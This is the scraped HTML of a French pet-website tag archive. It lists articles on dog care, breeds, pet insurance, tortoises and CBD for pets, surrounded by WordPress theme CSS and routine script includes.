                .tdi_32_a03 .td-icon-star-empty,
                .tdi_32_a03 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_a03 .td-module-comments{
					display: none;
				}.tdi_32_a03 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_a03 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_a03 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_a03 .td_module_wrap:hover .td-module-title a,
				.tdi_32_a03 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_a03 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_a03 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_a03 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_a03 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_a03 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_a03 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_a03 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_a03 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_a03 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_a03 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_a03 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_a03 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_a03 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_a03 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_a03 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_a03 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_a03 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_a03 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_a03 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_a03 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_a03 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_a03 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_a03 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_a03 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_196" class="tdc-zone"><div class="tdc_zone tdi_34_02c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_02c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_a64" class="tdc-row"><div class="vc_row tdi_36_909  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_909,
                .tdi_36_909 .tdc-columns{
                    min-height: 0;
                }.tdi_36_909,
				.tdi_36_909 .tdc-columns{
				    display: block;
				}.tdi_36_909 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_922  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_922{
                    vertical-align: baseline;
                }.tdi_38_922 > .wpb_wrapper,
				.tdi_38_922 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_922 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_922 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.carnivores-rapaces.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Animal de compagnie</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Animal de compagnie</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-751 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-animal-de-compagnie" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/comment-prendre-soin-de-son-chien/" rel="bookmark" class="td-image-wrap" title="Comment prendre soin de son chien ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2022/11/Prendre-soin-chien-768x487.png" alt="Comment prendre soin de son chien ?" title="Comment prendre soin de son chien ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/comment-prendre-soin-de-son-chien/" rel="bookmark" title="Comment prendre soin de son chien ?">
                            Comment prendre soin de son chien ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/isabelle/">Isabelle F.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-11-29T17:54:00+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/comment-prendre-soin-de-son-chien/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-644 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-animal-de-compagnie tag-bien-etre" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/quelles-etapes-creer-elevage-canin/" rel="bookmark" class="td-image-wrap" title="Quelles étapes pour créer un élevage canin ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2022/07/Eleveuse-qui-porte-des-chiots-768x457.jpg" alt="Quelles étapes pour créer un élevage canin ?" title="Quelles étapes pour créer un élevage canin ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/quelles-etapes-creer-elevage-canin/" rel="bookmark" title="Quelles étapes pour créer un élevage canin ?">
                            Quelles étapes pour créer un élevage canin ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/isabelle/">Isabelle F.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-07-28T10:42:02+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/quelles-etapes-creer-elevage-canin/#comments">
                                1                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-632 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-animal-de-compagnie tag-bien-etre tag-sante" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/assurance-animaux-comment-choisir-meilleure-mutuelle/" rel="bookmark" class="td-image-wrap" title="Assurance animaux : comment choisir la meilleure mutuelle ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2022/07/Jeune-femme-qui-consulte-un-veterinaire-pour-son-chien-768x431.jpg" alt="Assurance animaux : comment choisir la meilleure mutuelle ?" title="Assurance animaux : comment choisir la meilleure mutuelle ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/assurance-animaux-comment-choisir-meilleure-mutuelle/" rel="bookmark" title="Assurance animaux : comment choisir la meilleure mutuelle ?">
                            Assurance animaux : comment choisir la meilleure mutuelle ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-07-04T16:19:28+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/assurance-animaux-comment-choisir-meilleure-mutuelle/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-617 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-animal-de-compagnie tag-bien-etre tag-comportement tag-sante" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/adopter-berger-allemand-tout-savoir/" rel="bookmark" class="td-image-wrap" title="Adopter un Berger Allemand : tout ce qu&rsquo;il faut savoir">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2022/05/Berger-Allemand-768x616.jpg" alt="Adopter un Berger Allemand : tout ce qu&rsquo;il faut savoir" title="Adopter un Berger Allemand : tout ce qu&rsquo;il faut savoir" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/adopter-berger-allemand-tout-savoir/" rel="bookmark" title="Adopter un Berger Allemand : tout ce qu&rsquo;il faut savoir">
                            Adopter un Berger Allemand : tout ce qu&rsquo;il faut savoir                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-05-05T16:19:54+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/adopter-berger-allemand-tout-savoir/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-605 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-alimentation tag-animal-de-compagnie tag-croquettes tag-sante" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/quelle-meilleure-alimentation-pour-chien/" rel="bookmark" class="td-image-wrap" title="Quelle est la meilleure alimentation pour son chien ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2022/04/Chien-qui-mange-ses-croquettes-768x510.jpg" alt="Quelle est la meilleure alimentation pour son chien ?" title="Quelle est la meilleure alimentation pour son chien ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/quelle-meilleure-alimentation-pour-chien/" rel="bookmark" title="Quelle est la meilleure alimentation pour son chien ?">
                            Quelle est la meilleure alimentation pour son chien ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-04-08T10:57:39+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/quelle-meilleure-alimentation-pour-chien/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-520 post type-post status-publish format-standard has-post-thumbnail category-autres tag-alimentation tag-animal-de-compagnie tag-domestication tag-sante" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/pourquoi-tortue-terre-besoin-lampe-chauffante/" rel="bookmark" class="td-image-wrap" title="Pourquoi la tortue de terre à t-elle besoin d&rsquo;une lampe chauffante ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/10/Tortue-de-terre-dans-un-jardin-768x426.jpg" alt="Pourquoi la tortue de terre à t-elle besoin d&rsquo;une lampe chauffante ?" title="Pourquoi la tortue de terre à t-elle besoin d&rsquo;une lampe chauffante ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/pourquoi-tortue-terre-besoin-lampe-chauffante/" rel="bookmark" title="Pourquoi la tortue de terre à t-elle besoin d&rsquo;une lampe chauffante ?">
                            Pourquoi la tortue de terre à t-elle besoin d&rsquo;une lampe chauffante ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-10-28T12:43:28+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/pourquoi-tortue-terre-besoin-lampe-chauffante/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-487 post type-post status-publish format-standard has-post-thumbnail category-chiens tag-animal-de-compagnie tag-comportement" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/cane-corso-tout-savoir-sur-race-chien-italienne/" rel="bookmark" class="td-image-wrap" title="Le cane corso : tout ce qu&rsquo;il faut savoir sur cette race de chien italienne">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/09/Cane-corso-768x543.jpg" alt="Le cane corso : tout ce qu&rsquo;il faut savoir sur cette race de chien italienne" title="Le cane corso : tout ce qu&rsquo;il faut savoir sur cette race de chien italienne" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/cane-corso-tout-savoir-sur-race-chien-italienne/" rel="bookmark" title="Le cane corso : tout ce qu&rsquo;il faut savoir sur cette race de chien italienne">
                            Le cane corso : tout ce qu&rsquo;il faut savoir sur cette race de chien italienne                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/isabelle/">Isabelle F.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-09-28T17:30:14+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/cane-corso-tout-savoir-sur-race-chien-italienne/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-473 post type-post status-publish format-standard has-post-thumbnail category-autres tag-animal-de-compagnie tag-bien-etre" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/calmer-anxiete-animal-compagnie-grace-cbd%ef%bb%bf/" rel="bookmark" class="td-image-wrap" title="Calmer l&rsquo;anxiété de son animal de compagnie grâce au CBD﻿">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/09/main-de-femme-pipette-huile-de-CBD-gueule-de-chien-768x512.jpg" alt="Calmer l&rsquo;anxiété de son animal de compagnie grâce au CBD﻿" title="Calmer l&rsquo;anxiété de son animal de compagnie grâce au CBD﻿" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/calmer-anxiete-animal-compagnie-grace-cbd%ef%bb%bf/" rel="bookmark" title="Calmer l&rsquo;anxiété de son animal de compagnie grâce au CBD﻿">
                            Calmer l&rsquo;anxiété de son animal de compagnie grâce au CBD﻿                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-09-14T14:21:13+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/calmer-anxiete-animal-compagnie-grace-cbd%ef%bb%bf/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-323 post type-post status-publish format-standard has-post-thumbnail category-actualite tag-animal-de-compagnie tag-bien-etre" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/journee-mondiale-animaux-bien-etre-domestiques/" rel="bookmark" class="td-image-wrap" title="Journée Mondiale des Animaux : le bien-être des animaux domestiques mis à l&rsquo;honneur">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2020/10/Chien.jpg" alt="Journée Mondiale des Animaux : le bien-être des animaux domestiques mis à l&rsquo;honneur" title="Journée Mondiale des Animaux : le bien-être des animaux domestiques mis à l&rsquo;honneur" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/journee-mondiale-animaux-bien-etre-domestiques/" rel="bookmark" title="Journée Mondiale des Animaux : le bien-être des animaux domestiques mis à l&rsquo;honneur">
                            Journée Mondiale des Animaux : le bien-être des animaux domestiques mis à l&rsquo;honneur                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/manon/">Manon G.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-10-06T10:01:59+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/journee-mondiale-animaux-bien-etre-domestiques/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-278 post type-post status-publish format-standard has-post-thumbnail category-autres tag-animal-de-compagnie" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.carnivores-rapaces.org/quels-sont-nouveaux-animaux-compagnie/" rel="bookmark" class="td-image-wrap" title="Quels sont les nouveaux animaux de compagnie ?">
                                
                                <img class="entry-thumb" src="https://www.carnivores-rapaces.org/wp-content/uploads/2020/05/Crabe-d’Halloween.jpg" alt="Quels sont les nouveaux animaux de compagnie ?" title="Quels sont les nouveaux animaux de compagnie ?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.carnivores-rapaces.org/quels-sont-nouveaux-animaux-compagnie/" rel="bookmark" title="Quels sont les nouveaux animaux de compagnie ?">
                            Quels sont les nouveaux animaux de compagnie ?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-05-18T12:43:08+00:00" ></time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.carnivores-rapaces.org/quels-sont-nouveaux-animaux-compagnie/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696724a0263bd
    -->

    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_087';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_087');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_a03';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 